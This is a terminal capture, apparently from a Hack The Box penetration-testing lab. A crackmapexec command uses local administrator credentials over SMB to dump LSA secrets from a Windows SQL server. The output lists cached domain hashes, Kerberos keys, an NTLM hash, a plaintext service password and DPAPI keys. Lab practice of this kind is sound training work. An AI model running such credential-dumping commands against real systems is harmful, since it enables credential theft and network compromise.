 [htb-student@skills-par01]-[~/Desktop]
$crackmapexec smb 172.16.7.60 -u administrator -p Welcome1 --local-auth --lsa
SMB 172.16.7.60 445 SQL01 [*] Windows 10.0 Build 17763 x64 (name:SQL01) (domain:SQL01) (signing:False) (SMBv1:False)
SMB 172.16.7.60 445 SQL01 [+] SQL01\administrator:Welcome1 (Pwn3d!)
SMB 172.16.7.60 445 SQL01 [+] Dumping LSA secrets
SMB 172.16.7.60 445 SQL01 INLANEFREIGHT.LOCAL/Administrator:$DCC2$10240#Administrator#30376b08e0552233fba8af8e0be0fb13
SMB 172.16.7.60 445 SQL01 INLANEFREIGHT.LOCAL/mssqlsvc:$DCC2$10240#mssqlsvc#7fd9a156f003adec1eed9c9e1165b973
SMB 172.16.7.60 445 SQL01 INLANEFREIGHT\SQL01$:aes256-cts-hmac-sha1-96:1dc38a69aee96c50b2e4322dfef522bdb37989700bbc7aa048b452dd94bd4aa1
SMB 172.16.7.60 445 SQL01 INLANEFREIGHT\SQL01$:aes128-cts-hmac-sha1-96:49627dd0574f4a4e8f7d6cffbac3c299
SMB 172.16.7.60 445 SQL01 INLANEFREIGHT\SQL01$:des-cbc-md5:e9947680ab08dc8a
SMB 172.16.7.60 445 SQL01 INLANEFREIGHT\SQL01$:plain_password_hex:0ddf6ebec639fc496c2c092deedf87a9dd36a899a762bae0e092154d14360427a4da6
15360036b60a60658b692c4275cc60e17f3b6a0400eb27452e20b8e8ddb461a1dfd34e45ed36fa43b02045879513ceb94ce4c662e3c976ff5ddf258ee38093c97845b4318f52d7b401a1e856a062dd78e
a38a8215d8df75cd52c29bf230bbdf09eb7b7ef1874b32fa071902a5ecc8ef77f04c3c68699eeecfe6e1fedb88dc1b69e57aa36f0b8bf126a9eac8a75dc67552df23c10e60ebbad3fea63dfe72d62578f
e2eeec440f7655418ffe5452b1ffc37582dce8a0171bbe3389adbc94a3b5d624dde75e22f3412a369d9
SMB 172.16.7.60 445 SQL01 INLANEFREIGHT\SQL01$:aad3b435b51404eeaad3b435b51404ee:0e6bb44547a925086803d65ab5c6a150:::
SMB 172.16.7.60 445 SQL01 INLANEFREIGHT\mssqlsvc:Sup3rS3cur3maY5ql$3rverE
SMB 172.16.7.60 445 SQL01 dpapi_machinekey:0×97b7061765871cd4f916f138e8188ff43830deb6
dpapi_userkey:0×0d9f2fafc12db65450e57f928bb671a1e1b3d764
SMB 172.16.7.60 445 SQL01 NL$KM:a2529d310bb71c7545d64b76412dd321c65cdd0424d307ffca5cf4e5a03894149164fac791d20e027ad65253b4f4a96f58ca760
d39017dc5f78f4bab1edc63
SMB 172.16.7.60 445 SQL01 [+] Dumped 10 LSA secrets to /home/htb-student/.cme/logs/SQL01_172.16.7.60_2025-05-19_172127.secrets and /hom
htb-student/.cme/logs/SQL01_172.16.7.60_2025-05-19_172127.cached
[htb-student@skills-par01]-[~/Desktop]
$